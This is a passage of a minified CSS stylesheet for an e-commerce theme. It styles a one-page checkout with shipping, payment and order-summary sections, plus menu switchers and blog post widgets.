li.level0.switcher-language .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li li li>a{padding-left:70px}.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu.opened>.subchildmenu,.widget-menu-container .level0.block_content .submenu.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content.opened>.subchildmenu,.widget-menu-container .level0.block_content .switcher-content.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu.opened>.row>.subchildmenu,.widget-menu-container .level0.block_content .submenu.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .level0.block_content .switcher-content.opened>.row>.subchildmenu{display:block}.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content li>a,.widget-menu-container .level0.block_content .switcher-content li>a{padding-left:25px}.widget-menu-container .widget-menu-html .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base, #000)}.widget-menu-container .widget-menu-html .switcher-trigger.active strong:before,.widget-menu-container .widget-menu-html .switcher-trigger.active strong:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.widget-menu-container .widget-menu-html .switcher-trigger.active strong::before{opacity:0}.widget-menu-container .widget-menu-html .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.blueskytechco-onepagecheckout-full.checkout-index-index .nav-sections{display:block}.blueskytechco-onepagecheckout-full.checkout-index-index .nav-toggle{display:block}.blueskytechco-onepagecheckout-full.checkout-index-index .opc-block-summary._block-content-loading{z-index:0}.blueskytechco-onepagecheckout hr{display:none}.blueskytechco-onepagecheckout input[type="radio"]{position:relative}.blueskytechco-onepagecheckout .label,.blueskytechco-onepagecheckout .fieldset>.field:not(.choice)>.label{margin:0 0 8px;display:block;width:auto;float:none;text-align:left}.blueskytechco-onepagecheckout .fieldset>.field:not(.choice)>.control{width:100%}.blueskytechco-onepagecheckout .create-account .field,.blueskytechco-onepagecheckout #opc-sidebar .choice.field{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}.blueskytechco-onepagecheckout .create-account .field input[type="checkbox"],.blueskytechco-onepagecheckout #opc-sidebar .choice.field input[type="checkbox"]{margin-top:0;top:0}.blueskytechco-onepagecheckout .create-account .field label,.blueskytechco-onepagecheckout #opc-sidebar .choice.field label{float:none;margin-bottom:0 !important}.blueskytechco-onepagecheckout #customer-email-fieldset .actions-toolbar{margin-bottom:2rem}.blueskytechco-onepagecheckout .page-main{position:relative}.blueskytechco-onepagecheckout .page-main .authentication-wrapper{width:auto;float:none;margin:0;position:fixed;left:0;top:50%;display:block;border-left:0;z-index:5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);min-width:4rem;min-height:4rem;display:inline-flex;align-items:center;justify-content:center;background:#fff;border:1px solid var(--border-color__base, #eee);border-radius:0 var(--button__border-radius) var(--button__border-radius) 0}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:active,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:active,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:active{background:none;border:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:hover{background:none;border:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>button,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift{pointer-events:none;opacity:.5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button span,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action span,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:hover{border:1px solid var(--border-color__base, #eee)}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:before,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:before,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:before{content:"\f406";font-family:Font Awesome\ 5 Pro;font-size:16px;color:#000;line-height:1;font-display:swap}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;min-width:30rem;background-color:transparent;border:0;pointer-events:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown .modal-inner-wrap{position:relative;padding:0;pointer-events:auto;background-color:#fff;z-index:5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown .modal-inner-wrap .action-login{margin-bottom:0}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown._show{transform:none}.blueskytechco-onepagecheckout .opc-estimated-wrapper{padding:1.5rem 2rem;margin-bottom:3rem;border:1px solid #f5f5f5;background-color:#f5f5f5}.blueskytechco-onepagecheckout .opc-estimated-wrapper .estimated-block{color:var(--heading__color__base, #000);font-size:1.6rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.blueskytechco-onepagecheckout .opc-estimated-wrapper .estimated-block span{margin-bottom:0}.blueskytechco-onepagecheckout .opc-estimated-wrapper .minicart-wrapper{display:none}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item),.blueskytechco-onepagecheckout #opc-sidebar{padding:0;background-color:#fff;box-sizing:border-box;transition:all .2s ease-in-out;border:0;width:100%}.blueskytechco-onepagecheckout .opc-wrapper .step-title,.blueskytechco-onepagecheckout #opc-sidebar .title{margin-bottom:1.8rem;border-bottom:1px solid var(--border-color__base, #eee);font-family:var(--heading__font-family__base, false);color:var(--heading__color__base, #000);text-align:left;padding:0 0 1rem;font-size:1.8rem;text-transform:capitalize;font-weight:var(--button__font-weight)}.blueskytechco-onepagecheckout .opc-wrapper{width:100%;padding-right:0}.blueskytechco-onepagecheckout .opc-wrapper #shipping{float:left}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item{width:100%}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item.selected-item:after{content:'';display:inline-block;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:transparent;height:13px;width:7px;border-bottom:1px solid #fff;border-right:1px solid #fff;position:absolute;top:2px;right:7px}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item.selected-item:before{content:'';width:2.5rem;height:2.5rem;background-color:var(--theme__color__primary, #56cfe1);position:absolute;top:0;right:0;left:auto}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .not-selected-item{cursor:pointer}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .new-address-popup .action-show-popup{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method{float:right;margin-left:4%}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_date"]{margin-bottom:10px}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_date"] .label{margin:0 0 8px;display:inline-block}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_comment"] .label{margin:0 0 8px;display:inline-block}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load{margin-top:1.5rem}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{width:100%;min-width:100% !important}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method tbody tr:first-child td{border-top:1px solid var(--border-color__base, #eee)}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row{margin:0;display:table-row}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td{padding:1rem;width:auto;border-color:var(--border-color__base, #eee)}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method{vertical-align:middle;text-align:center}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method input[type="radio"]{margin:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #shipping-method-buttons-container{display:none}.blueskytechco-onepagecheckout .opc-wrapper #checkout-step-payment,.blueskytechco-onepagecheckout .opc-wrapper #checkout-step-shipping{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment{float:right;margin-top:3rem}.blueskytechco-onepagecheckout .opc-wrapper #payment br{display:none}.blueskytechco-onepagecheckout .opc-wrapper #payment #co-payment-form .onepage-delivery{margin-top:20px}.blueskytechco-onepagecheckout .opc-wrapper #payment #co-payment-form .fieldset:last-child{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods{margin:auto}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group:not(:first-child) .step-title{font-size:18px;font-weight:unset}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address{margin:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address .actions-toolbar{margin-top:30px}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title{padding:10px 0;border-color:var(--border-color__base, #eee)}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title input[type="radio"]{margin-top:0;top:2px}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title #paypal_express{min-height:44px;float:left}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label{display:inline-flex;margin-bottom:0;align-items:center}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for="paypal_express"]{float:left;flex-wrap:wrap;width:90%}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for="paypal_express"] .action-help{flex:0 0 100%;margin:5px 0 0;font-size:1.2rem;font-style:italic}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for="paypal_express"] .action-help:not(:hover){color:var(--text__color, #666)}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method:first-child .payment-method-title{padding-top:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method:last-child .payment-method-title{padding-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content{padding:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .action.primary,.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .box-tocart .action.instant-purchase,.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .multicheckout .action.primary{display:none}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content p{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #braintree_expirationDate{width:auto}.blueskytechco-onepagecheckout .opc-wrapper .payment-method-braintree .cvv{max-width:unset}.blueskytechco-onepagecheckout .opc-wrapper .payment-method-braintree .cvv .field-tooltip{top:-4px;right:0}.blueskytechco-onepagecheckout .opc-wrapper #braintree_cc_number{min-height:48px}.blueskytechco-onepagecheckout .opc-wrapper ul.credit-card-types.braintree-credit-card-types{float:left;width:100%}.blueskytechco-onepagecheckout .opc-wrapper .payment-virtual{margin-top:0 !important;width:100% !important}.blueskytechco-onepagecheckout #shipping .form-login{margin:0}.blueskytechco-onepagecheckout #shipping .form-login .fieldset{margin-bottom:0}.blueskytechco-onepagecheckout #shipping .form-login .fieldset>.field{margin:0 0 10px}.blueskytechco-onepagecheckout #shipping .form-login .fieldset>.field>label{padding:0}.blueskytechco-onepagecheckout #shipping #shipping-new-address-form{margin-bottom:0}.blueskytechco-onepagecheckout #shipping #shipping-new-address-form .street .additional .label{position:static;width:auto;height:auto}.blueskytechco-onepagecheckout #shipping .form-shipping-address{margin:0}.blueskytechco-onepagecheckout #opc-sidebar{float:right;width:100%;margin-top:30px}.blueskytechco-onepagecheckout #opc-sidebar .label{margin:0 0 5px;display:inline-block}.blueskytechco-onepagecheckout #opc-sidebar>.field{margin:10px 0}.blueskytechco-onepagecheckout #opc-sidebar .items-in-cart{margin-bottom:1.8rem;border-bottom:1px solid var(--border-color__base, #eee)}.blueskytechco-onepagecheckout #opc-sidebar .items-in-cart .title{padding-bottom:2rem}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item .product.options .toggle{margin-bottom:5px}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item .item-options .label{margin-right:5px;margin-bottom:0}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item-name a:not(:hover){color:var(--heading__color__base, #000)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary{background-color:#fff;margin-bottom:1rem;padding:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title{padding:0 0 1rem;margin-bottom:1.5rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title strong{font-size:16px;font-weight:var(--text-weight, var(--font-weight__regular, 400));text-transform:capitalize}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper{padding:0 1.5rem 0 0;max-height:364px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item{padding:1.5rem 0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item:first-child{padding-top:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product-image-container{max-width:75px;height:auto !important}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product-image-container img{height:auto}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item-name{margin:0 0 5px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item-inner{margin-bottom:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .price{font-size:1.4rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .details-qty{margin-top:5px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .details-qty input.qty{max-width:45px;text-align:center;height:auto}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product.options{font-size:1.3rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product.options .item-options{margin-bottom:0;font-size:1.2rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals{font-family:var(--heading__font-family__base, false);color:var(--heading__color__base, #000)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark{padding-left:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark strong{font-weight:var(--heading__font-weight__base, 600)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark .value{font-style:italic;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;font-weight:400}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody th,.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td{padding-top:3px;padding-bottom:3px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td{padding-right:0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code{margin:15px 0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form:after,.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form:before{content:'';display:table;clear:both}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .payment-option-inner{width:100%;display:inline-block;flex:1}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar{float:right;margin-left:10px}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .action{margin:0;color:var(--text__color, #666);font-weight:400;background-color:#f5f5f5;border-color:#f5f5f5;border-radius:5px}.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary{width:100%}.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary>.btn-placeorder{margin:0;width:100%}.blueskytechco-onepagecheckout #opc-sidebar .footer.links{margin-top:10px;padding-left:0;list-style:none}.blueskytechco-onepagecheckout .ui_tpicker_hour_slider,.blueskytechco-onepagecheckout .ui_tpicker_minute_slider{width:100% !important}.blueskytechco-onepagecheckout span.qty-button{display:inline-block;text-align:center;vertical-align:middle}.blueskytechco-onepagecheckout span.increase{display:inline-block;text-decoration:none}.blueskytechco-onepagecheckout span.increase:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e621';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.blueskytechco-onepagecheckout span.decrease{display:inline-block;text-decoration:none}.blueskytechco-onepagecheckout span.decrease:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.blueskytechco-onepagecheckout span.increase,.blueskytechco-onepagecheckout span.decrease{position:relative;display:block;cursor:pointer;font-size:0}.blueskytechco-onepagecheckout span.increase:after,.blueskytechco-onepagecheckout span.decrease:after{display:block;line-height:15px}.blueskytechco-onepagecheckout #paypay-in-context-button.disable{opacity:0.4;cursor:default;pointer-events:none}.blueskytechco-onepagecheckout .page-wrapper .page-title-wrapper{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;margin-top:var(--page_title-margin-top);margin-bottom:var(--page_title-margin-bottom)}.blueskytechco-onepagecheckout .cms-page-has-uploaded-image-banner .page-title-wrapper{margin-top:0;margin-bottom:0}.checkout-index-index .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{width:80%;max-width:700px;left:0;margin-left:0;margin:auto}.checkout-index-index .modals-wrapper .form-shipping-address{margin:auto}.checkout-agreements-block .checkout-agreement button,.checkout-agreements-block .checkout-agreement .cart.table-wrapper .actions-toolbar>.action,.checkout-agreements-block .checkout-agreement .action-gift{text-transform:capitalize}.checkout-agreements-block .checkout-agreement button:not(:hover),.checkout-agreements-block .checkout-agreement .cart.table-wrapper .actions-toolbar>.action:not(:hover),.checkout-agreements-block .checkout-agreement .action-gift:not(:hover){color:var(--heading__color__base, #000)}.checkout-onepage-success .checkout-success{text-align:center}.checkout-onepage-success .checkout-success .actions-toolbar{margin-top:2rem}.checkout-onepage-success .checkout-success .actions-toolbar .primary{float:none}.checkout-onepage-success #registration{text-align:center}.ui-timepicker-div .ui-button{padding:0;width:3rem;height:3rem;display:inline-flex;align-items:center;justify-content:center}#paypal-smart-button{position:relative;z-index:1}.paypal-express-in-context-mini-cart-container,#paypal-smart-button{margin-top:1rem}#delivery-method-selector .action.selected{background-color:var(--theme__color__primary, #56cfe1);border-color:var(--theme__color__primary, #56cfe1);color:#fff}.post-image,.post-ftimg-hld{--post_item_image-margin:0 0 1.9rem;position:relative;overflow:hidden;margin:var(--post_item_image-margin)}.blog-layout-grid-2{--post_item_image-margin:0 0 3rem}.post-title{--post_item_title-size:2rem;--post_item_title-weight:var(--headings__font-weight-secondary);max-width:unset;padding:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0 0 .5rem;line-height:1.5}.post-title>a{font-size:var(--post_item_title-size);font-weight:var(--post_item_title-weight)}.post-title>a:not(:hover){color:var(--heading__color__base, #000)}.post-info{flex:unset;max-width:unset;width:auto;color:var(--text__color, #666);padding:0;text-transform:none;font-weight:var(--text-weight, var(--font-weight__regular, 400));font-style:normal;text-align:var(--post_info-text-align)}.post-info .item{display:inline-flex;align-items:center}.post-info .label{font-weight:var(--text-weight, var(--font-weight__regular, 400));padding-right:2px}.post-info .value{font-style:normal;color:var(--heading__color__base, #000)}.post-info .value a{color:#222}.post-info .post-title a:not(:hover){color:var(--heading__color__base, #000)}.post-info .post-posed-date{font-weight:var(--headings__font-weight-secondary);text-transform:uppercase;letter-spacing:0.46px;font-size:1.5rem;margin-bottom:5px}.post-categories{font-size:0;color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary);line-height:16px;margin:0 0 6px;text-transform:uppercase;letter-spacing:.46px}.post-categories a:not(:first-child){display:none}.post-categories a{font-size:11px}.post-description{line-height:1.75;font-size:16px;margin:.6rem 0 0}.post-read-more{float:none;margin:1.2rem 0 0;display:inline-block}.page-wrapper:not(.lazyload-image) .post-item .blog-post-thumb a{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.widget-blog-posts-slider-carousel4 .post-title{margin-top:1rem}.widget-blog-posts-slider-carousel4 .post-info .value{font-weight:600;font-size:1.4rem;text-transform:uppercase}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item{position:relative;overflow:hidden}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-image{margin-bottom:0}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item::before{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:#fff;z-index:1;pointer-events:none;opacity:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-info{position:absolute;left:0;right:0;bottom:0;top:0;z-index:3;opacity:0;visibility:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column;border:1px solid var(--border-color__base, #eee);justify-content:center;padding:1.5rem 2.2rem;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-info .post-text-hld{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover .post-image a{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover::before{opacity:1}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover .post-info{opacity:1;visibility:visible}.widget-blog-posts-slider-carousel6 .post-categories a{color:var(--theme__color__primary, #56cfe1);padding:2px 8px;position:relative}.widget-blog-posts-slider-carousel6 .post-categories a:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;pointer-events:none;opacity:0.6;background:#ffeae3;z-index:-1}div[class*="widget-blog-posts-grid"],.widget-blog-post-list{margin:0;padding:0;list-style:none none}div[class*="widget-blog-posts-grid"] li,.widget-blog-post-list li{margin:0}div[class*="widget-blog-posts-grid"] .post-image,.widget-blog-post-list .post-image{margin-bottom:0}div[class*="widget-blog-posts-grid"] .post-image a,.widget-blog-post-list .post-image a{line-height:0}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{display:grid;grid-template-columns:1fr;grid-gap:3rem}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{position:relative}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content{overflow:hidden;position:absolute;left:0;right:0;bottom:0;padding-top:1.5rem;padding-bottom:1.5rem;padding-right:1.5rem;padding-left:1.5rem;z-index:1}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info{position:relative}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info::before,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info::before,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info::before{content:'';position:absolute;top:-1.5rem;left:-1.5rem;right:-1.5rem;bottom:-1.5rem;z-index:-1;background:#fff}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child),.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child),.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.widget-blog-posts-grid-default .widget-blog-post-grid 